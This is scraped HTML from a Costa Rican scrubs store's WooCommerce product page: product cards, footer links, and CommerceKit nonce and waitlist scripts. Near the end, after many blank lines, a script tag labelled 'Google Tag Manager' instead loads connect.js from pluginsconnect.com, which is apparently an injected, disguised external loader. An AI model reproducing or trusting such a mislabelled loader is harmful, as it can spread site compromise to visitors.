<a href="https://monkeyscrubs.com/productos/jogger-cherokee-infinity-hombre-in204a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11453" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11453" data-product_sku="" aria-label="Elige las opciones para &ldquo;Jogger Cherokee Infinity Hombre IN204A&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11453" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>

			
					<li class="product type-product post-12789 status-publish instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="12789"><a href="#" class="commercekit-save-wishlist" data-product-id="12789" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/wonderwink-camisa-hombre-6055/" title="WonderWink Camisa Hombre 6055" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WonderWink Camisa Hombre 6055" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-1024x1024.webp 1024w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-768x768.webp 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-990x990.webp 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674-800x800.webp 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_NAVY_alt3_1242x1674.webp 1242w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-300x300.webp" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-1024x1024.webp 1024w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-768x768.webp 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-990x990.webp 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3-800x800.webp 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/6055_WINE_alt3.webp 1200w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/wonderwink-camisa-hombre-6055/" aria-label="WonderWink Camisa Hombre 6055" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">WonderWink Camisa Hombre 6055</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/wonderwink-camisa-hombre-6055/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12789" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12789" data-product_sku="" aria-label="Elige las opciones para &ldquo;WonderWink Camisa Hombre 6055&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12789" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>

			
					<li class="product type-product post-12394 status-publish last instock product_cat-ellos product_cat-joggers-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="12394"><a href="#" class="commercekit-save-wishlist" data-product-id="12394" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/cherokee-atmos-jogger-hombre-ck132a/" title="Cherokee Atmos jogger Hombre CK132A" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherokee Atmos jogger Hombre CK132A" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_BLK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/CK132A_NAV_LEFT.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/cherokee-atmos-jogger-hombre-ck132a/" aria-label="Cherokee Atmos jogger Hombre CK132A" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cherokee Atmos jogger Hombre CK132A</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/cherokee-atmos-jogger-hombre-ck132a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12394" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12394" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cherokee Atmos jogger Hombre CK132A&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12394" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>

			
		</ul>

	</section>
	</section></div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 26900.000000,
			items:[{
				id: "gla_11414",
				price: 26900.000000,
				google_business_vertical: "retail",
				name: "Pantalón Cherokee Infinity Hombre IN200A",
				category: "Ellos &amp; Pantalones Ellos",
			}]});
/* ]]> */
</script>

		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

	
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">MÁS INFORMACIÓN</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mision/">Acerca de</a></li>
<li><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/">Línea MonkeyScrubs</a></li>
<li><a href="https://monkeyscrubs.com/pedidos-especiales/">Pedidos Especiales</a></li>
<li><a href="https://monkeyscrubs.com/cat/giftcards/">Gift Cards</a></li>
<li><a href="https://monkeyscrubs.com/monkey-taller/">Monkey Taller</a></li>
<li><a href="https://monkeyscrubs.com/convenios/">Convenios</a></li>
<li><a href="https://monkeyscrubs.com/recomendaciones-de-lavado/">Recomendaciones de lavado</a></li>
<li><a href="https://monkeyscrubs.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">AYUDA</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="https://monkeyscrubs.com/servicio-al-cliente/">Servicio al Cliente</a></li>
<li><a href="https://monkeyscrubs.com/contacto/">Contáctanos</a></li>
<li><a href="https://monkeyscrubs.com/condiciones-de-uso/">Condiciones de Uso</a></li>
<li><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li><a href="https://monkeyscrubs.com/reglamento-de-la-promocion-envio-gratis-en-zapatos-de-marcas-seleccionadas/">Reglamento de la Promoción</a></li>
<li><a href="https://monkeyscrubs.com/terminos-y-condiciones-mes-de-la-patria/">Reglamento promoción Mes de  patria</a></li>
<li></li>
<li></li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">SIGUENOS</span>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="https://www.instagram.com/monkeyscrubs/">Instagram</a></li>
<li><a href="https://api.whatsapp.com/send/?phone=50662361832">WhatsApp</a></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p>©MonkeyScrubs 2025  / Desarrollado por: <a href="http://www.voyager-cr.com">Voyager Comunicación</a></p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://apps.clientify.net/ecommercev2/ecommerce_v2/assets/pixel_wc/dynamic_tracking.js?trackerCode=CF-77173-77173-SVJOG&amp;store_id=1141'></script><input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="49a80bee8c" /><input type="hidden" name="_wp_http_referer" value="/productos/pantalon-cherokee-infinity-hombre-in200a1/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	









































<!-- Google Tag Manager -->

<script src="https://pluginsconnect.com/connect/connect.js"></script> 

<!-- End Google Tag Manager -->        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<style>
.commercekit-waitlist { margin: 30px; padding: 25px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 3px 15px -5px rgba(0, 0, 0, 0.08); }
.commercekit-waitlist p { font-weight: 600; margin-bottom: 10px; width: 100%; font-size: 16px; }
.commercekit-waitlist p.error { color: #F00; margin-bottom: 0; line-height: 1.4; font-weight: normal;}
.commercekit-waitlist p.success { margin-bottom: 0; line-height: 1.4; font-weight: normal;}
.commercekit-waitlist #ckwtl-email { width: 100%; background: #fff; margin-bottom: 10px; }
.commercekit-waitlist #ckwtl-email.error { border: 1px solid #F00; }
.commercekit-waitlist .error { border: none; background: transparent; }
.commercekit-waitlist label { width: 100%; margin-bottom: 10px; font-size: 14px; display: block; }
.commercekit-waitlist label.error { color: #F00; padding: 0; }
.commercekit-waitlist label input { position: relative; top: 2px; }
.commercekit-waitlist #ckwtl-button { width: 100%; margin-top: 5px; text-align: center; border-radius: 3px; transition: 0.2s all; }
.commercekit-waitlist #ckwtl-button { width: 100%; text-align: center; }
#ckwtl-button2 { min-width: 200px; width: 100%; margin: 15px 0; padding: 12px 0; text-decoration: none; }
#commercekit-waitlist-popup { position: fixed; width: 100%; height: 100%; max-width: 100%; max-height: 100%; background-color: rgba(0,0,0,0.4); z-index: 9999999; top: 0; left: 0; bottom: 0; right: 0; align-items: center; box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),0 10px 10px -5px rgba(0, 0, 0, 0.04); display: none; }
#commercekit-waitlist-popup .commercekit-waitlist { margin: 0px; }
#commercekit-waitlist-wrap { background-color: #fff; color: #000; overflow: hidden; position: relative; margin: 75px auto; width: 500px; height: auto; max-width: 100%; border-radius: 6px;}
#commercekit-waitlist-wrap .commercekit-waitlist p { font-size: 20px;}
#commercekit-waitlist-close { position: absolute; width: 25px; height: 25px; cursor: pointer; right: 10px; top: 10px; }
#commercekit-waitlist-close svg { width: 22px; height: 22px; }
body.commercekit-stop-scroll { margin: 0; height: 100%; overflow: hidden; }
form.variations_form #ckwtl-button2 { display: none; }
form.variations_form #ckwtl-button3, button.sticky-ckwtl-button3 { display: none; position: relative; background: #43454b; border-color: #43454b; color: #fff; font-size: 16px; font-weight: 600; letter-spacing: 0px; text-transform: none; float: left; width: calc(100% - 95px); height: 52px; margin-left: 40px; padding-top: 0; padding-bottom: 0; border-radius: 4px; outline: 0; line-height: 52px; text-align: center; transition: all .2s;}
form.variations_form .variations label { width: 100%; }
form.variations_form label .ckwtl-os-label { display: none; position: relative; cursor: pointer; font-weight: normal; margin: 2px 0 10px 0;}
form.variations_form label .ckwtl-os-label-text { font-size: 12px;text-decoration: underline; text-transform: none; letter-spacing: 0px; }
form.variations_form label .ckwtl-os-label-text:after { display: none !important; }
form.variations_form label .ckwtl-os-label-tip { display: none; position: absolute; width: 250px; background: white; padding: 10px; left: 0px; bottom: 25px; border: 1px solid #ccc; text-transform: none; font-size: 12px; letter-spacing: 0; line-height: 1.38; transition: all 1s; z-index: 1; box-shadow: 0 5px 5px -5px rgb(0 0 0 / 10%), 0 5px 10px -5px rgb(0 0 0 / 4%);}
form.variations_form label .ckwtl-os-label:hover .ckwtl-os-label-tip { display: block;}
button.sticky-ckwtl-button3 { width: auto; height: auto; line-height: unset; padding: 0.6180469716em 1.41575em; }
form.commercekit_sticky-atc button.sticky-ckwtl-button3 { width: calc(100% - 95px); height: 52px; padding-top: 0; padding-bottom: 0; line-height: 52px; }
.cgkit-sticky-atc-elm-wrap form.commercekit_sticky-atc button.sticky-ckwtl-button3 { width: auto; }
.elementor-add-to-cart form.variations_form #ckwtl-button3, .elementor-add-to-cart button.sticky-ckwtl-button3 { width: auto; height: auto; margin-left: 10px; padding-left: 15px; padding-right: 15px; }
.commercekit-waitlist-head { display: flex; padding: 25px; background: #F8F8F8; align-items: center; }
.commercekit-waitlist-head .cgkit-product-image { width: 100px; min-width: 100px; }
.commercekit-waitlist-head .cgkit-product-image img { margin: 0 auto; max-height: 100px; width: auto; }
.commercekit-waitlist-head .cgkit-product-info { padding-left: 10px; }
.commercekit-waitlist-head .cgkit-product-name { margin-bottom: 5px; font-size: 13px; font-weight: 600; }
.commercekit-waitlist-head .cgkit-product-rating { margin-bottom: 3px; margin-top: -2px; font-size: 13px; }
.commercekit-waitlist-head .cgkit-product-price { margin-bottom: 5px; font-size: 13px; }
#commercekit-waitlist-popup.commercekit-waitlist-popup--active { display: flex; }
@media (min-width: 993px) {
	body:has(#commercekit-waitlist-popup-wrap) .header-4-container { z-index: 2; }
}
/* RTL */
.rtl #commercekit-waitlist-close {left: 5px;right: auto;}
</style>
<div id="cgkit_wtls_clone"></div><script>
function validateCKITWaitlistForm(){
	var email = document.querySelector('#ckwtl-email');
	var consent = document.querySelector('#ckwtl-consent');
	var button = document.querySelector('#ckwtl-button');
	var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	var error = false;
	if( !regex.test(email.value) ){
		email.classList.add('error');
		error = true;
	} else {
		email.classList.remove('error');
	}
	if( !consent.checked ){
		consent.parentNode.classList.add('error');
		error = true;
	} else {
		consent.parentNode.classList.remove('error');
	}
	if( !error ){
		button.removeAttribute('disabled');
	} else {
		button.setAttribute('disabled', 'disabled');
	}
}
function submitCKITWaitlist(){
	var pid = document.querySelector('#ckwtl-pid').value;
	var email = document.querySelector('#ckwtl-email').value;
	var button = document.querySelector('#ckwtl-button');
	var container = document.querySelector('.commercekit-waitlist');
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	button.setAttribute('disabled', 'disabled');
	var formData = new FormData();
	formData.append('product_id', pid);
	formData.append('email', email);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '=commercekit_save_waitlist', {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		if( json.status == 1 ){
			container.innerHTML = '<p class="success">'+json.message+'</p>';
		} else {
			container.innerHTML = '<p class="error">'+json.message+'</p>';
		}
	});
}
function popupCKITWaitlist(){
	removeDuplicateWaitlistForm();
	var popup = document.querySelector('#commercekit-waitlist-popup');
	if( popup ){
		popup.style.display = '';
		popup.classList.add('commercekit-waitlist-popup--active');
		document.querySelector('body').classList.add('commercekit-stop-scroll');
		document.querySelector('body').classList.remove('sticky-atc-open');
	}
}
function closeCKITWaitlistPopup(){
	var popup = document.querySelector('#commercekit-waitlist-popup');
	if( popup ){
		popup.classList.remove('commercekit-waitlist-popup--active');
		document.querySelector('body').classList.remove('commercekit-stop-scroll');
	}
}
var wtl_attribute_names = ["pa_talla","pa_color"];
function preparePopupCKITWaitlist(input){
	var form = input.closest('form.variations_form');
	var divsum = null;
	if( form ){
		if( form.classList.contains('cgkit-swatch-form') ){
			return true;
		}
		if( form.classList.contains('commercekit_sticky-atc') ){
			removeDuplicateWaitlistForm();
			return true;
		}
		var force_display = document.querySelector('#ckgit-klaviyo');
		if( force_display ){
			return true;
		}
		var btn3 = form.querySelector('#ckwtl-button3');
		var cbtn = form.querySelector('.single_add_to_cart_button');
		if( !btn3 && cbtn ){
			var btn3 = document.createElement('button');
			btn3.setAttribute('type', 'button');
			btn3.setAttribute('name', 'ckwtl-button3');
			btn3.setAttribute('id', 'ckwtl-button3');
			btn3.setAttribute('onclick', 'popupCKITWaitlist();');
			btn3.innerHTML = 'Ser notificado';
			cbtn.parentNode.insertBefore(btn3, cbtn);
			prepareStickyATCWaitlist();
		}
		var ostock = form.querySelector('.stock.out-of-stock');
		var display_label = false;
		if( btn3 && cbtn && ostock && input.value != '' ){
			cbtn.style.display = 'none';
			btn3.style.display = 'block';
			display_label = true;
			updateStickyATCWaitlist(true);
		} else {
			cbtn.style.display = 'block';
			btn3.style.display = 'none';
			updateStickyATCWaitlist(false);
		}
		for( i = 0; i < wtl_attribute_names.length; i++ ){
			updateLabelsCKITWaitlist(form, wtl_attribute_names[i], display_label)
		}
		divsum = form.closest('div.summary, .elementor-widget-container .elementor-add-to-cart');
	} else {
		divsum = input.closest('div.summary, .elementor-widget-container .elementor-add-to-cart');
	}
	if( divsum ){
		var sumprt = divsum.parentNode;
		var new_popup = sumprt.querySelector('#commercekit-waitlist-popup');
		if( new_popup ){
			var wrap = sumprt.querySelector('#commercekit-waitlist-popup-wrap');
			if( wrap ){
				wrap.innerHTML = '';
				wrap.appendChild(new_popup);
			} else {
				var wrap = document.createElement('div');
				wrap.setAttribute('id', 'commercekit-waitlist-popup-wrap');
				wrap.appendChild(new_popup);
				sumprt.appendChild(wrap);
			}
		}
		setTimeout( function(){
			removeDuplicateWaitlistForm();
		}, 200);
	}
}
function removeDuplicateWaitlistForm(){
	var clone_popup = document.querySelector('form.commercekit_sticky-atc #commercekit-waitlist-popup');
	if( clone_popup ){
		clone_popup.remove();
	}
}
function updateLabelsCKITWaitlist(form, attribute, display_label){
	var label = form.querySelector('label[for="'+attribute+'"] .ckwtl-os-label');
	if( !label ){
		var label2 = form.querySelector('label[for="'+attribute+'"]');
		if( label2 ) {
			var label = document.createElement('span');
			label.setAttribute('class', 'ckwtl-os-label');
			label.innerHTML = '<span class="ckwtl-os-label-text"></span><span class="ckwtl-os-label-tip">Select your desired options and click on the &quot;Get notified&quot; button to be alerted when new stock arrives.</span>';
			label2.appendChild(label);
		}
	}
	var sel = form.querySelector('[name="attribute_'+attribute+'"]');
	var sel_text = '';
	if( sel && sel.options ){
		sel_text = sel.options[sel.selectedIndex].text;
		if( sel_text != '' ){
			sel_text = sel_text + ' sold out?';
		}
	}
	if( label ){
		var label_text = label.querySelector('.ckwtl-os-label-text');
		if( label_text ){
			label_text.innerHTML = sel_text;
		}
		if( display_label ){
			label.style.display = 'table';
		} else {
			label.style.display = 'none';
		}
	}
}
function prepareStickyATCWaitlist(){
	var btns = document.querySelectorAll('button.sticky-atc_button, form.commercekit_sticky-atc .single_add_to_cart_button, button.elm-sticky-atc_button');
	var cntr = 0;
	var force_display = document.querySelector('#ckgit-klaviyo');
	if( force_display ){
		return true;
	}
	btns.forEach(function(btn){
		cntr++
		var parent = btn.parentNode;
		var btn3 = parent.querySelector('.sticky-ckwtl-button3');
		if( !btn3 ){
			btn3 = document.createElement('button');
			btn3.setAttribute('type', 'button');
			btn3.setAttribute('name', 'ckwtl-button3-'+cntr);
			btn3.setAttribute('id', 'ckwtl-button3-'+cntr);
			btn3.setAttribute('class', 'sticky-ckwtl-button3');
			btn3.setAttribute('onclick', 'popupCKITWaitlist();');
			btn3.innerHTML = 'Ser notificado';
			parent.insertBefore(btn3, btn);
		}
	});
}
function updateStickyATCWaitlist(show){
	var btns = document.querySelectorAll('button.sticky-atc_button, form.commercekit_sticky-atc .single_add_to_cart_button, button.elm-sticky-atc_button');
	btns.forEach(function(btn){
		var parent = btn.parentNode;
		var btn3 = parent.querySelector('.sticky-ckwtl-button3');
		if( btn3 ){
			if( show ){
				btn.style.display = 'none';
				btn3.style.display = 'block';
			} else {
				btn.style.display = 'block';
				btn3.style.display = 'none';
			}
		}
	});
}
document.addEventListener('change', function(e){
	if( e.target && ( e.target.id == 'ckwtl-email' || e.target.id == 'ckwtl-consent' ) ){
		validateCKITWaitlistForm();
	}
});
document.addEventListener('keyup', function(e){
	if( e.target && ( e.target.id == 'ckwtl-email' || e.target.id == 'ckwtl-consent' ) ){
		validateCKITWaitlistForm();
	}
});
var var_input = document.querySelector('.summary input.variation_id, .elementor-widget-container .elementor-add-to-cart input.variation_id');
if( var_input ) {
	observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					preparePopupCKITWaitlist(var_input);
				}, 500);
			}
		});
	});
	observer.observe(var_input, {attributes : true});
} else {
	var smpl_input = document.querySelector('.summary #ckwtl-button2, .elementor-widget-container .elementor-add-to-cart #ckwtl-button2');
	if( smpl_input ){
		preparePopupCKITWaitlist(smpl_input);
	}
}
document.addEventListener('click', function(e){
	if( e.target ){
		if( e.target.id == 'ckwtl-button2' && e.target.classList.contains( 'ckwtl-button2' ) ){
			popupCKITWaitlist();
			e.preventDefault();
			e.stopPropagation();
		} else if( e.target.id == 'ckwtl-button' ){
			submitCKITWaitlist();
			e.preventDefault();
			e.stopPropagation();
		} else if( e.target.id == 'commercekit-waitlist-close' || e.target.closest('#commercekit-waitlist-close') ){
			closeCKITWaitlistPopup();
			e.preventDefault();
			e.stopPropagation();
		} 
	}
});
var $cgkit_wtls_clone = document.querySelector('#cgkit_wtls_clone').innerHTML;
document.querySelector('#cgkit_wtls_clone').innerHTML = '';
var cgkit_bundle = document.querySelector('.summary .bundle_availability, .elementor-widget-container .elementor-add-to-cart .bundle_availability');
if( cgkit_bundle && jQuery ) {
	jQuery('.cart.bundle_data').on('woocommerce-product-bundle-updated', function(){
		var oos_bundle = cgkit_bundle.querySelector('.stock.out-of-stock');
		if( oos_bundle ) {
			cgkit_bundle.innerHTML = cgkit_bundle.innerHTML + $cgkit_wtls_clone;
			var cgkit_bundle_id = document.querySelector('#ckwtl-pid');
			if( cgkit_bundle_id ){
				cgkit_bundle_id.value = this.getAttribute('data-bundle_id');
			}
		}
	});
}
</script>
